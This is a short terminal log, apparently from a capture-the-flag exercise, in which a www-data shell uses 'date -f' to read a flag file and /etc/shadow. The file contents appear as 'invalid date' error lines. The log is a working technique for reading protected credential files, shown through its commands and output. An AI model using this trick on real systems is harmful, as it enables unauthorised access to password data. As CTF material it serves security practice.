 /bin/sh: 1: sudo: not found
(www-data:/) $  date -f /ffll444aaggg
date: invalid date 'flag{e7a2946a-2d0a-4f5f-bfa6-3cce34647a61}'
(www-data:/) $ date /etc/shadow
date: invalid date '/etc/shadow'
(www-data:/) $ date -f /etc/shadow
date: invalid date 'root:*:18316:0:99999:7:::'
date: invalid date 'daemon:*:18316:0:99999:7:::'
date: invalid date 'bin:*:18316:0:99999:7:::'
date: invalid date 'sys:*:18316:0:99999:7:::'
date: invalid date 'sync:*:18316:0:99999:7:::'
date: invalid date 'games:*:18316:0:99999:7:::'
date: invalid date 'man:*:18316:0:99999:7:::'
date: invalid date 'lp:*:18316:0:99999:7:::'
date: invalid date 'mail:*:18316:0:99999:7:::'
date: invalid date 'news:*:18316:0:99999:7:::'
date: invalid date 'uucp:*:18316:0:99999:7:::'
date: invalid date 'proxy:*:18316:0:99999:7:::'
date: invalid date 'www-data:*:18316:0:99999:7:::'
date: invalid date 'backup:*:18316:0:99999:7:::'
date: invalid date 'list:*:18316:0:99999:7:::'
date: invalid date 'irc:*:18316:0:99999:7:::'
date: invalid date 'gnats:*:18316:0:99999:7:::'
date: invalid date 'nobody:*:18316:0:99999:7:::'
date: invalid date '_apt:*:18316:0:99999:7:::'
(www-data:/) $